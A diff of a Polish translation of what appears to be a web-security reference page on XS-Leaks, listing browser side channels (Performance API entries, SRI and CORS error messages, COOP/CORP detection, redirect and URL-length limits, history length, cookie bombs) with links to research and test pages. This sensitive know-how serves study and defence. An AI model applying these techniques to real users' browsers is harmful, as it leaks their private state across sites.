Te bogate dane można uzyskać za pomocą metod takich jak [`performance.getEntries`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/getEntries) lub [`performance.getEntriesByName`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/getEntriesByName), co zapewnia kompleksowy widok informacji związanych z wydajnością. Dodatkowo, API umożliwia pomiar czasów wykonania, obliczając różnicę między znacznikami czasowymi uzyskanymi z [`performance.now()`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/now). Warto jednak zauważyć, że dla niektórych operacji w przeglądarkach takich jak Chrome, precyzja `performance.now()` może być ograniczona do milisekund, co może wpłynąć na szczegółowość pomiarów czasowych.
|
||||
Te bogate dane można uzyskać za pomocą metod takich jak [`performance.getEntries`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/getEntries) lub [`performance.getEntriesByName`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/getEntriesByName), co zapewnia kompleksowy widok informacji związanych z wydajnością. Dodatkowo, API umożliwia pomiar czasów wykonania, obliczając różnicę między znacznikami czasu uzyskanymi z [`performance.now()`](https://developer.mozilla.org/en-US/docs/Web/API/Performance/now). Warto jednak zauważyć, że dla niektórych operacji w przeglądarkach takich jak Chrome, precyzja `performance.now()` może być ograniczona do milisekund, co może wpłynąć na szczegółowość pomiarów czasowych.
|
||||
|
||||
Poza pomiarami czasu, Performance API może być wykorzystane do uzyskania informacji związanych z bezpieczeństwem. Na przykład, obecność lub brak stron w obiekcie `performance` w Chrome może wskazywać na zastosowanie `X-Frame-Options`. W szczególności, jeśli strona jest zablokowana przed renderowaniem w ramce z powodu `X-Frame-Options`, nie zostanie zarejestrowana w obiekcie `performance`, co daje subtelny wskazówkę o politykach ramkowania strony.
|
||||
Poza pomiarami czasu, API wydajności można wykorzystać do uzyskania informacji związanych z bezpieczeństwem. Na przykład, obecność lub brak stron w obiekcie `performance` w Chrome może wskazywać na zastosowanie `X-Frame-Options`. W szczególności, jeśli strona jest zablokowana przed renderowaniem w ramce z powodu `X-Frame-Options`, nie zostanie zarejestrowana w obiekcie `performance`, co stanowi subtelny wskazówkę o politykach ramkowania strony.
|
||||
|
||||
### Wycieki błędów
|
||||
### Wyciek błędu
|
||||
|
||||
- **Metody włączenia**: Frames, HTML Elements
|
||||
- **Wykrywalna różnica**: Kod statusu
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.2)
|
||||
- **Podsumowanie:** Żądanie, które kończy się błędami, nie utworzy wpisu czasowego zasobów.
|
||||
- **Podsumowanie:** Żądanie, które kończy się błędem, nie utworzy wpisu czasowego zasobów.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Performance%20API%20Error%20Leak](https://xsinator.com/testing.html#Performance%20API%20Error%20Leak)
|
||||
|
||||
Możliwe jest **rozróżnienie między kodami statusu odpowiedzi HTTP**, ponieważ żądania, które prowadzą do **błędu**, **nie tworzą wpisu wydajności**.
|
||||
@ -302,7 +302,7 @@ Możliwe jest **rozróżnienie między kodami statusu odpowiedzi HTTP**, poniewa
|
||||
|
||||
W poprzedniej technice zidentyfikowano również dwa przypadki, w których błędy przeglądarki w GC prowadzą do **ładowania zasobów dwukrotnie, gdy nie udaje się ich załadować**. To spowoduje wiele wpisów w API wydajności i może być zatem wykryte.
|
||||
|
||||
### Błąd scalania żądań
|
||||
### Błąd łączenia żądań
|
||||
|
||||
- **Metody włączenia**: HTML Elements
|
||||
- **Wykrywalna różnica**: Kod statusu
|
||||
@ -327,10 +327,10 @@ Atakujący może wykryć, czy żądanie zakończyło się pustym ciałem odpowie
|
||||
- **Metody włączenia**: Frames
|
||||
- **Wykrywalna różnica**: Zawartość strony
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.2)
|
||||
- **Podsumowanie:** Używając XSS Audytora w Asercjach Bezpieczeństwa, atakujący mogą wykrywać konkretne elementy stron internetowych, obserwując zmiany w odpowiedziach, gdy skonstruowane ładunki wyzwalają mechanizm filtrowania audytora.
|
||||
- **Podsumowanie:** Używając XSS Audytora w Zabezpieczeniach Asercji, atakujący mogą wykrywać konkretne elementy stron internetowych, obserwując zmiany w odpowiedziach, gdy skonstruowane ładunki wyzwalają mechanizm filtrujący audytora.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak](https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak)
|
||||
|
||||
W Asercjach Bezpieczeństwa (SA) XSS Audytor, pierwotnie zaprojektowany w celu zapobiegania atakom Cross-Site Scripting (XSS), może paradoksalnie być wykorzystywany do wycieku wrażliwych informacji. Chociaż ta wbudowana funkcja została usunięta z Google Chrome (GC), nadal jest obecna w SA. W 2013 roku Braun i Heiderich wykazali, że XSS Audytor mógł nieumyślnie blokować legalne skrypty, prowadząc do fałszywych pozytywów. Na tym tle badacze opracowali techniki wydobywania informacji i wykrywania konkretnych treści na stronach z innego źródła, koncepcji znanej jako XS-Leaks, pierwotnie zgłoszonej przez Teradę i rozwiniętej przez Heyesa w poście na blogu. Chociaż te techniki były specyficzne dla XSS Audytora w GC, odkryto, że w SA strony zablokowane przez XSS Audytora nie generują wpisów w API wydajności, ujawniając metodę, dzięki której wrażliwe informacje mogą być nadal wyciekane.
|
||||
W Zabezpieczeniach Asercji (SA) XSS Audytor, pierwotnie zaprojektowany w celu zapobiegania atakom Cross-Site Scripting (XSS), może paradoksalnie być wykorzystywany do wycieku wrażliwych informacji. Chociaż ta wbudowana funkcja została usunięta z Google Chrome (GC), nadal jest obecna w SA. W 2013 roku Braun i Heiderich wykazali, że XSS Audytor mógł nieumyślnie blokować legalne skrypty, prowadząc do fałszywych pozytywów. Na tym tle badacze opracowali techniki wydobywania informacji i wykrywania konkretnych treści na stronach z innego źródła, koncepcji znanej jako XS-Leaks, pierwotnie zgłoszonej przez Teradę i rozwiniętej przez Heyesa w poście na blogu. Chociaż te techniki były specyficzne dla XSS Audytora w GC, odkryto, że w SA strony zablokowane przez XSS Audytora nie generują wpisów w API wydajności, ujawniając metodę, dzięki której wrażliwe informacje mogą być nadal wyciekane.
|
||||
|
||||
### Wycieki X-Frame
|
||||
|
||||
@ -391,7 +391,7 @@ W niektórych przypadkach, **wpis nextHopProtocol** może być użyty jako techn
|
||||
- **Podsumowanie:** Wykrywanie, czy zarejestrowano service workera dla konkretnego źródła.
|
||||
- **Przykład kodu**:
|
||||
|
||||
Service workery to konteksty skryptowe wyzwalane zdarzeniami, które działają w danym źródle. Działają w tle strony internetowej i mogą przechwytywać, modyfikować i **buforować zasoby**, aby tworzyć aplikacje internetowe offline.\
|
||||
Service workery to konteksty skryptowe oparte na zdarzeniach, które działają w danym źródle. Działają w tle strony internetowej i mogą przechwytywać, modyfikować i **buforować zasoby**, aby tworzyć aplikacje internetowe offline.\
|
||||
Jeśli **zasób buforowany** przez **service workera** jest dostępny przez **iframe**, zasób zostanie **załadowany z pamięci podręcznej service workera**.\
|
||||
Aby wykryć, czy zasób został **załadowany z pamięci podręcznej service workera**, można użyć **API wydajności**.\
|
||||
Można to również zrobić za pomocą ataku czasowego (sprawdź dokument, aby uzyskać więcej informacji).
|
||||
@ -421,7 +421,7 @@ Korzystając z [API wydajności](./#performance-api), możliwe jest sprawdzenie,
|
||||
- **Metody włączenia**: HTML Elements (Wideo, Audio)
|
||||
- **Wykrywalna różnica**: Kod statusu
|
||||
- **Więcej informacji**: [https://bugs.chromium.org/p/chromium/issues/detail?id=828265](https://bugs.chromium.org/p/chromium/issues/detail?id=828265)
|
||||
- **Podsumowanie:** W Firefoxie możliwe jest dokładne wyciekanie kodu statusu żądania z innego źródła.
|
||||
- **Podsumowanie:** W Firefoxie możliwe jest dokładne wycieknięcie kodu statusu żądania z innego źródła.
|
||||
- **Przykład kodu**: [https://jsbin.com/nejatopusi/1/edit?html,css,js,output](https://jsbin.com/nejatopusi/1/edit?html,css,js,output)
|
||||
```javascript
|
||||
// Code saved here in case it dissapear from the link
|
||||
@ -490,7 +490,7 @@ Ta technika umożliwia atakującemu **wyodrębnienie celu przekierowania z witry
|
||||
- **Podsumowanie:** W Security Assertions (SA) komunikaty o błędach CORS nieumyślnie ujawniają pełny adres URL przekierowanych żądań.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#SRI%20Error%20Leak](https://xsinator.com/testing.html#SRI%20Error%20Leak)
|
||||
|
||||
Atakujący może wykorzystać **szczegółowe komunikaty o błędach**, aby dedukować rozmiar odpowiedzi z innego źródła. Jest to możliwe dzięki mechanizmowi Subresource Integrity (SRI), który używa atrybutu integralności do weryfikacji, że pobrane zasoby, często z CDN, nie zostały zmienione. Aby SRI działało na zasobach z innego źródła, muszą być **włączone CORS**; w przeciwnym razie nie podlegają kontrolom integralności. W Security Assertions (SA), podobnie jak w przypadku błędu CORS XS-Leak, komunikat o błędzie może być przechwycony po nieudanym żądaniu fetch z atrybutem integralności. Atakujący mogą celowo **wywołać ten błąd**, przypisując **fałszywą wartość hasha** do atrybutu integralności dowolnego żądania. W SA wynikowy komunikat o błędzie nieumyślnie ujawnia długość zawartości żądanego zasobu. Ta utrata informacji pozwala atakującemu dostrzec różnice w rozmiarze odpowiedzi, torując drogę do zaawansowanych ataków XS-Leak.
|
||||
Atakujący może wykorzystać **szczegółowe komunikaty o błędach**, aby dedukować rozmiar odpowiedzi z innego źródła. Jest to możliwe dzięki mechanizmowi Subresource Integrity (SRI), który używa atrybutu integralności do weryfikacji, że pobrane zasoby, często z CDN, nie zostały zmodyfikowane. Aby SRI działało na zasobach z innego źródła, muszą być **włączone CORS**; w przeciwnym razie nie podlegają kontrolom integralności. W Security Assertions (SA), podobnie jak w przypadku błędu CORS XS-Leak, komunikat o błędzie może być przechwycony po nieudanym żądaniu fetch z atrybutem integralności. Atakujący mogą celowo **wywołać ten błąd**, przypisując **fałszywą wartość hasha** do atrybutu integralności dowolnego żądania. W SA wynikowy komunikat o błędzie nieumyślnie ujawnia długość zawartości żądanego zasobu. Ta utrata informacji pozwala atakującemu dostrzec różnice w rozmiarze odpowiedzi, torując drogę do zaawansowanych ataków XS-Leak.
|
||||
|
||||
### Naruszenie/Wykrywanie CSP
|
||||
|
||||
@ -513,7 +513,7 @@ Nowoczesne przeglądarki nie wskażą adresu URL, na który zostało przekierowa
|
||||
|
||||
Przeglądarki mogą używać jednej wspólnej pamięci podręcznej dla wszystkich witryn. Niezależnie od ich pochodzenia, możliwe jest ustalenie, czy strona docelowa **zażądała konkretnego pliku**.
|
||||
|
||||
Jeśli strona ładuje obraz tylko wtedy, gdy użytkownik jest zalogowany, można **unieważnić** **zasób** (aby nie był już w pamięci podręcznej, zobacz więcej informacji w linkach), **wykonać żądanie**, które mogłoby załadować ten zasób i spróbować załadować zasób **z błędnym żądaniem** (np. używając zbyt długiego nagłówka referer). Jeśli załadunek zasobu **nie wywołał żadnego błędu**, to dlatego, że był **w pamięci podręcznej**.
|
||||
Jeśli strona ładuje obraz tylko wtedy, gdy użytkownik jest zalogowany, można **unieważnić** **zasób** (aby nie był już w pamięci podręcznej, jeśli był, zobacz więcej informacji w linkach), **wykonać żądanie**, które mogłoby załadować ten zasób i spróbować załadować zasób **z błędnym żądaniem** (np. używając zbyt długiego nagłówka referera). Jeśli załadunek zasobu **nie wywołał żadnego błędu**, to dlatego, że był **w pamięci podręcznej**.
|
||||
|
||||
### Dyrektywa CSP
|
||||
|
||||
@ -523,14 +523,14 @@ Jeśli strona ładuje obraz tylko wtedy, gdy użytkownik jest zalogowany, można
|
||||
- **Podsumowanie:** Dyrektywy nagłówka CSP mogą być badane za pomocą atrybutu iframe CSP, ujawniając szczegóły polityki.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#CSP%20Directive%20Leak](https://xsinator.com/testing.html#CSP%20Directive%20Leak)
|
||||
|
||||
Nowa funkcja w Google Chrome (GC) pozwala stronom internetowym na **proponowanie Polityki Bezpieczeństwa Treści (CSP)** poprzez ustawienie atrybutu na elemencie iframe, z dyrektywami polityki przesyłanymi wraz z żądaniem HTTP. Zwykle osadzone treści muszą **autoryzować to za pomocą nagłówka HTTP**, w przeciwnym razie **wyświetlana jest strona błędu**. Jednak jeśli iframe jest już regulowany przez CSP, a nowo zaproponowana polityka nie jest bardziej restrykcyjna, strona załadowana zostanie normalnie. Ten mechanizm otwiera drogę dla atakującego do **wykrycia konkretnych dyrektyw CSP** strony z innego źródła, identyfikując stronę błędu. Chociaż ta podatność została oznaczona jako naprawiona, nasze ustalenia ujawniają **nową technikę wycieku**, zdolną do wykrywania strony błędu, sugerując, że podstawowy problem nigdy nie został w pełni rozwiązany.
|
||||
Nowa funkcja w Google Chrome (GC) pozwala stronom internetowym na **proponowanie polityki bezpieczeństwa treści (CSP)** poprzez ustawienie atrybutu na elemencie iframe, z dyrektywami polityki przesyłanymi wraz z żądaniem HTTP. Zwykle osadzone treści muszą **autoryzować to za pomocą nagłówka HTTP**, w przeciwnym razie **wyświetlana jest strona błędu**. Jednak jeśli iframe jest już regulowany przez CSP, a nowo zaproponowana polityka nie jest bardziej restrykcyjna, strona załadowana zostanie normalnie. Ten mechanizm otwiera drogę dla atakującego do **wykrycia konkretnych dyrektyw CSP** strony z innego źródła, identyfikując stronę błędu. Chociaż ta podatność została oznaczona jako naprawiona, nasze ustalenia ujawniają **nową technikę wycieku**, zdolną do wykrywania strony błędu, sugerując, że podstawowy problem nigdy nie został w pełni rozwiązany.
|
||||
|
||||
### **CORP**
|
||||
|
||||
- **Metody włączenia**: Fetch API
|
||||
- **Wykrywalna różnica**: Nagłówek
|
||||
- **Więcej informacji**: [**https://xsleaks.dev/docs/attacks/browser-features/corp/**](https://xsleaks.dev/docs/attacks/browser-features/corp/)
|
||||
- **Podsumowanie:** Zasoby zabezpieczone Polityką Zasobów Z Innego Źródła (CORP) zgłoszą błąd, gdy będą pobierane z niedozwolonego pochodzenia.
|
||||
- **Podsumowanie:** Zasoby zabezpieczone polityką zasobów z innego źródła (CORP) zgłoszą błąd, gdy będą pobierane z niedozwolonego pochodzenia.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#CORP%20Leak](https://xsinator.com/testing.html#CORP%20Leak)
|
||||
|
||||
Nagłówek CORP to stosunkowo nowa funkcja zabezpieczeń platformy internetowej, która, gdy jest ustawiona, **blokuje żądania cross-origin bez CORS do danego zasobu**. Obecność nagłówka można wykryć, ponieważ zasób chroniony przez CORP **zgłosi błąd podczas pobierania**.
|
||||
@ -553,7 +553,7 @@ Sprawdź link, aby uzyskać więcej informacji na temat ataku.
|
||||
- **Podsumowanie**: Jeśli nagłówek Origin jest odbity w nagłówku `Access-Control-Allow-Origin`, możliwe jest sprawdzenie, czy zasób jest już w pamięci podręcznej.
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration](https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration)
|
||||
|
||||
W przypadku, gdy **nagłówek Origin** jest **odbity** w nagłówku `Access-Control-Allow-Origin`, atakujący może wykorzystać to zachowanie, aby spróbować **pobierać** **zasób** w trybie **CORS**. Jeśli **błąd** **nie** zostanie wywołany, oznacza to, że został **prawidłowo pobrany z sieci**, jeśli błąd **zostanie wywołany**, to dlatego, że był **dostępny z pamięci podręcznej** (błąd pojawia się, ponieważ pamięć podręczna zapisuje odpowiedź z nagłówkiem CORS zezwalającym na oryginalną domenę, a nie domenę atakującego)**.**\
|
||||
W przypadku, gdy **nagłówek Origin** jest **odbity** w nagłówku `Access-Control-Allow-Origin`, atakujący może wykorzystać to zachowanie, aby spróbować **pobierać** **zasób** w trybie **CORS**. Jeśli **błąd** **nie jest** wywoływany, oznacza to, że został **prawidłowo pobrany z sieci**, jeśli błąd jest **wywoływany**, to dlatego, że był **dostępny z pamięci podręcznej** (błąd pojawia się, ponieważ pamięć podręczna zapisuje odpowiedź z nagłówkiem CORS zezwalającym na oryginalną domenę, a nie domenę atakującego)**.**\
|
||||
Zauważ, że jeśli pochodzenie nie jest odbite, ale użyto znaku wieloznacznego (`Access-Control-Allow-Origin: *`), to nie zadziała.
|
||||
|
||||
## Technika atrybutów czytelnych
|
||||
@ -573,10 +573,10 @@ Składając żądanie za pomocą Fetch API z `redirect: "manual"` i innymi param
|
||||
- **Metody włączenia**: Pop-upy
|
||||
- **Wykrywalna różnica**: Nagłówek
|
||||
- **Więcej informacji**: [https://xsinator.com/paper.pdf](https://xsinator.com/paper.pdf) (5.4), [https://xsleaks.dev/docs/attacks/window-references/](https://xsleaks.dev/docs/attacks/window-references/)
|
||||
- **Podsumowanie:** Strony zabezpieczone Polityką Otwieracza Z Innego Źródła (COOP) zapobiegają dostępowi z interakcji z innego źródła.
|
||||
- **Podsumowanie:** Strony zabezpieczone przez politykę otwieracza z innego źródła (COOP) zapobiegają dostępowi z interakcji z innego źródła.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#COOP%20Leak](https://xsinator.com/testing.html#COOP%20Leak)
|
||||
|
||||
Atakujący jest w stanie wydedukować obecność nagłówka Polityki Otwieracza Z Innego Źródła (COOP) w odpowiedzi HTTP z innego źródła. COOP jest wykorzystywane przez aplikacje internetowe do uniemożliwienia zewnętrznym stronom uzyskania dowolnych odniesień do okien. Widoczność tego nagłówka można dostrzec, próbując uzyskać dostęp do odniesienia **`contentWindow`**. W scenariuszach, w których COOP jest stosowane warunkowo, **właściwość `opener`** staje się wyraźnym wskaźnikiem: jest **niezdefiniowana**, gdy COOP jest aktywne, i **zdefiniowana** w jego nieobecności.
|
||||
Atakujący jest w stanie wydedukować obecność nagłówka polityki otwieracza z innego źródła (COOP) w odpowiedzi HTTP z innego źródła. COOP jest wykorzystywane przez aplikacje internetowe do uniemożliwienia zewnętrznym witrynom uzyskiwania dowolnych odniesień do okien. Widoczność tego nagłówka można wykryć, próbując uzyskać dostęp do odniesienia **`contentWindow`**. W scenariuszach, w których COOP jest stosowane warunkowo, **właściwość `opener`** staje się wyraźnym wskaźnikiem: jest **niezdefiniowana**, gdy COOP jest aktywne, i **zdefiniowana** w jego braku.
|
||||
|
||||
### Maksymalna długość URL - po stronie serwera
|
||||
|
||||
@ -586,9 +586,9 @@ Atakujący jest w stanie wydedukować obecność nagłówka Polityki Otwieracza
|
||||
- **Podsumowanie:** Wykryj różnice w odpowiedziach, ponieważ długość odpowiedzi przekierowania może być zbyt duża, co powoduje, że serwer odpowiada błędem i generowany jest alert.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#URL%20Max%20Length%20Leak](https://xsinator.com/testing.html#URL%20Max%20Length%20Leak)
|
||||
|
||||
Jeśli przekierowanie po stronie serwera używa **danych wejściowych użytkownika w przekierowaniu** i **dodatkowych danych**. Możliwe jest wykrycie tego zachowania, ponieważ zazwyczaj **serwery** mają **limit długości żądania**. Jeśli **dane użytkownika** mają **długość - 1**, ponieważ **przekierowanie** używa **tych danych** i **dodaje** coś **dodatkowego**, spowoduje to wywołanie **błędu wykrywalnego za pomocą zdarzeń błędów**.
|
||||
Jeśli przekierowanie po stronie serwera używa **danych użytkownika wewnątrz przekierowania** i **dodatkowych danych**. Możliwe jest wykrycie tego zachowania, ponieważ zazwyczaj **serwery** mają **limit długości żądania**. Jeśli **dane użytkownika** mają **długość - 1**, ponieważ **przekierowanie** używa **tych danych** i **dodaje** coś **dodatkowego**, spowoduje to wywołanie **błędu wykrywalnego za pomocą zdarzeń błędów**.
|
||||
|
||||
Jeśli w jakiś sposób możesz ustawić ciasteczka dla użytkownika, możesz również przeprowadzić ten atak, **ustawiając wystarczającą liczbę ciasteczek** ([**cookie bomb**](../hacking-with-cookies/cookie-bomb.md)), aby z **powodu zwiększonego rozmiaru odpowiedzi** **prawidłowej odpowiedzi** wywołać **błąd**. W tym przypadku pamiętaj, że jeśli wywołasz to żądanie z tej samej witryny, `<script>` automatycznie wyśle ciasteczka (więc możesz sprawdzić błędy).\
|
||||
Jeśli w jakiś sposób możesz ustawić ciasteczka dla użytkownika, możesz również przeprowadzić ten atak, **ustawiając wystarczającą liczbę ciasteczek** ([**cookie bomb**](../hacking-with-cookies/cookie-bomb.md)), więc z **zwiększoną wielkością odpowiedzi** **prawidłowej odpowiedzi** wywołany zostanie **błąd**. W tym przypadku pamiętaj, że jeśli wywołasz to żądanie z tej samej witryny, `<script>` automatycznie wyśle ciasteczka (więc możesz sprawdzić błędy).\
|
||||
Przykład **cookie bomb + XS-Search** można znaleźć w zamierzonym rozwiązaniu tego opisu: [https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended](https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended)
|
||||
|
||||
`SameSite=None` lub bycie w tym samym kontekście jest zazwyczaj wymagane do tego typu ataku.
|
||||
@ -598,18 +598,18 @@ Przykład **cookie bomb + XS-Search** można znaleźć w zamierzonym rozwiązani
|
||||
- **Metody włączenia**: Pop-upy
|
||||
- **Wykrywalna różnica**: Kod statusu / Zawartość
|
||||
- **Więcej informacji**: [https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit](https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit)
|
||||
- **Podsumowanie:** Wykryj różnice w odpowiedziach, ponieważ długość odpowiedzi przekierowania może być zbyt duża dla żądania, aby zauważyć różnicę.
|
||||
- **Podsumowanie:** Wykryj różnice w odpowiedziach, ponieważ długość odpowiedzi przekierowania może być zbyt duża dla żądania, co może być zauważone.
|
||||
- **Przykład kodu**: [https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit](https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit)
|
||||
|
||||
Zgodnie z [dokumentacją Chromium](https://chromium.googlesource.com/chromium/src/+/main/docs/security/url_display_guidelines/url_display_guidelines.md#URL-Length), maksymalna długość URL w Chrome wynosi 2MB.
|
||||
|
||||
> Ogólnie rzecz biorąc, _platforma internetowa_ nie ma ograniczeń co do długości adresów URL (chociaż 2^31 jest powszechnym limitem). _Chrome_ ogranicza adresy URL do maksymalnej długości **2MB** z powodów praktycznych i aby uniknąć problemów z odmową usługi w komunikacji międzyprocesowej.
|
||||
> Ogólnie rzecz biorąc, _platforma internetowa_ nie ma ograniczeń co do długości URL (chociaż 2^31 to powszechne ograniczenie). _Chrome_ ogranicza URL do maksymalnej długości **2MB** z powodów praktycznych i aby uniknąć problemów z odmową usługi w komunikacji międzyprocesowej.
|
||||
|
||||
Dlatego jeśli **adres URL przekierowania** w jednym z przypadków jest większy, możliwe jest, aby przekierować z **adresu URL większego niż 2MB**, aby osiągnąć **limit długości**. Gdy to się stanie, Chrome wyświetla stronę **`about:blank#blocked`**.
|
||||
Dlatego jeśli **przekierowany URL** w jednym z przypadków jest większy, możliwe jest, aby przekierować z **URL większym niż 2MB**, aby osiągnąć **limit długości**. Gdy to się zdarzy, Chrome wyświetla stronę **`about:blank#blocked`**.
|
||||
|
||||
**Widoczna różnica** polega na tym, że jeśli **przekierowanie** zostało **zakończone**, `window.origin` zgłasza **błąd**, ponieważ z innego pochodzenia nie można uzyskać dostępu do tych informacji. Jednak jeśli **limit** został \*\*\*\* osiągnięty, a załadowana strona to **`about:blank#blocked`**, **`origin`** okna pozostaje tym z **rodzica**, co jest **dostępną informacją.**
|
||||
**Widoczna różnica** polega na tym, że jeśli **przekierowanie** zostało **zakończone**, `window.origin` zgłasza **błąd**, ponieważ pochodzenie z innego źródła nie może uzyskać dostępu do tych informacji. Jednak jeśli **limit** został **osiągnięty**, a załadowana strona to **`about:blank#blocked`**, **`origin`** okna pozostaje tym z **rodzica**, co jest **dostępną informacją.**
|
||||
|
||||
Wszystkie dodatkowe informacje potrzebne do osiągnięcia **2MB** mogą być dodane za pomocą **hasha** w początkowym adresie URL, aby były **używane w przekierowaniu**.
|
||||
Wszystkie dodatkowe informacje potrzebne do osiągnięcia **2MB** mogą być dodane za pomocą **hasha** w początkowym URL, aby były **używane w przekierowaniu**.
|
||||
|
||||
{{#ref}}
|
||||
url-max-length-client-side.md
|
||||
@ -623,17 +623,17 @@ url-max-length-client-side.md
|
||||
- **Podsumowanie:** Użyj limitu przekierowań przeglądarki, aby ustalić wystąpienie przekierowań URL.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#Max%20Redirect%20Leak](https://xsinator.com/testing.html#Max%20Redirect%20Leak)
|
||||
|
||||
Jeśli **maksymalna** liczba **przekierowań** do śledzenia w przeglądarce wynosi **20**, atakujący może spróbować załadować swoją stronę z **19 przekierowaniami** i ostatecznie **wysłać ofiarę** na testowaną stronę. Jeśli **błąd** zostanie wywołany, oznacza to, że strona próbowała **przekierować ofiarę**.
|
||||
Jeśli **maksymalna** liczba **przekierowań** do śledzenia w przeglądarce wynosi **20**, atakujący może spróbować załadować swoją stronę z **19 przekierowaniami** i w końcu **wysłać ofiarę** na testowaną stronę. Jeśli **błąd** jest wywoływany, oznacza to, że strona próbowała **przekierować ofiarę**.
|
||||
|
||||
### Długość historii
|
||||
|
||||
- **Metody włączenia**: Ramki, Pop-upy
|
||||
- **Wykrywalna różnica**: Przekierowania
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/navigations/](https://xsleaks.dev/docs/attacks/navigations/)
|
||||
- **Podsumowanie:** Kod JavaScript manipuluje historią przeglądarki i można uzyskać dostęp do niej za pomocą właściwości długości.
|
||||
- **Podsumowanie:** Kod JavaScript manipuluje historią przeglądarki i może być dostępny za pomocą właściwości length.
|
||||
- **Przykład kodu**: [https://xsinator.com/testing.html#History%20Length%20Leak](https://xsinator.com/testing.html#History%20Length%20Leak)
|
||||
|
||||
**API historii** pozwala kodowi JavaScript na manipulację historią przeglądarki, która **zapisuje odwiedzane przez użytkownika strony**. Atakujący może użyć właściwości długości jako metody włączenia: do wykrywania nawigacji JavaScript i HTML.\
|
||||
**API historii** pozwala kodowi JavaScript na manipulację historią przeglądarki, która **zapisuje strony odwiedzane przez użytkownika**. Atakujący może użyć właściwości length jako metody włączenia: do wykrywania nawigacji JavaScript i HTML.\
|
||||
**Sprawdzając `history.length`**, zmuszając użytkownika do **nawigacji** na stronę, **zmieniając** ją **z powrotem** do tej samej domeny i **sprawdzając** nową wartość **`history.length`**.
|
||||
|
||||
### Długość historii z tym samym URL
|
||||
@ -679,7 +679,7 @@ Przykładem tej techniki jest to, że w Chrome **PDF** może być **wykrywany**
|
||||
- **Metody włączenia**: Elementy HTML
|
||||
- **Wykrywalna różnica**: Zawartość strony
|
||||
- **Więcej informacji**: [https://xsleaks.dev/docs/attacks/element-leaks/](https://xsleaks.dev/docs/attacks/element-leaks/)
|
||||
- **Podsumowanie:** Odczytaj ujawnioną wartość, aby rozróżnić 2 możliwe stany
|
||||
- **Podsumowanie:** Odczytaj ujawnioną wartość, aby rozróżnić między 2 możliwymi stanami
|
||||
- **Przykład kodu**: [https://xsleaks.dev/docs/attacks/element-leaks/](https://xsleaks.dev/docs/attacks/element-leaks/), [https://xsinator.com/testing.html#Media%20Dimensions%20Leak](https://xsinator.com/testing.html#Media%20Dimensions%20Leak), [https://xsinator.com/testing.html#Media%20Duration%20Leak](https://xsinator.com/testing.html#Media%20Duration%20Leak)
|
||||
|
||||
Ujawnienie informacji przez elementy HTML jest problemem w bezpieczeństwie sieci, szczególnie gdy dynamiczne pliki multimedialne są generowane na podstawie informacji o użytkowniku lub gdy dodawane są znaki wodne, zmieniając rozmiar multimediów. Może to być wykorzystywane przez atakujących do rozróżnienia między możliwymi stanami, analizując informacje ujawnione przez niektóre elementy HTML.
|
||||
@ -715,9 +715,9 @@ Jako technikę wycieku, atakujący może użyć metody `window.getComputedStyle`
|
||||
|
||||
Selektor CSS `:visited` jest wykorzystywany do stylizacji URL w inny sposób, jeśli były wcześniej odwiedzane przez użytkownika. W przeszłości metoda `getComputedStyle()` mogła być używana do identyfikacji tych różnic w stylu. Jednak nowoczesne przeglądarki wprowadziły środki bezpieczeństwa, aby zapobiec ujawnieniu stanu linku przez tę metodę. Środki te obejmują zawsze zwracanie stylu obliczonego, jakby link był odwiedzany, oraz ograniczenie stylów, które mogą być stosowane za pomocą selektora `:visited`.
|
||||
|
||||
Mimo tych ograniczeń, możliwe jest pośrednie rozróżnienie stanu odwiedzenia linku. Jedna z technik polega na oszukaniu użytkownika, aby interagował z obszarem dotkniętym przez CSS, wykorzystując konkretnie właściwość `mix-blend-mode`. Ta właściwość pozwala na mieszanie elementów z ich tłem, co może ujawniać stan odwiedzenia na podstawie interakcji użytkownika.
|
||||
Pomimo tych ograniczeń, możliwe jest pośrednie rozróżnienie stanu odwiedzenia linku. Jedna z technik polega na oszukaniu użytkownika, aby interagował z obszarem dotkniętym przez CSS, wykorzystując konkretnie właściwość `mix-blend-mode`. Ta właściwość pozwala na mieszanie elementów z ich tłem, co może ujawniać stan odwiedzenia na podstawie interakcji użytkownika.
|
||||
|
||||
Ponadto, wykrycie można osiągnąć bez interakcji użytkownika, wykorzystując czasy renderowania linków. Ponieważ przeglądarki mogą renderować odwiedzone i nieodwiedzone linki w różny sposób, może to wprowadzać mierzalną różnicę czasową w renderowaniu. Dowód koncepcji (PoC) został wspomniany w raporcie błędu Chromium, demonstrując tę technikę przy użyciu wielu linków, aby wzmocnić różnicę czasową, co sprawia, że stan odwiedzenia jest wykrywalny poprzez analizę czasu.
|
||||
